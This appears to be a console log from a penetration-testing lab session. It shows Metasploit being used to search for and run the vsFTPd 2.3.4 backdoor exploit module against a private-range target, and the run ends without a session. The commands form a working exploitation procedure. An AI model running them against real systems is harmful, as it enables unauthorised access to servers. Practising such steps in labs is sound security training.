 3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload command
msf5 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >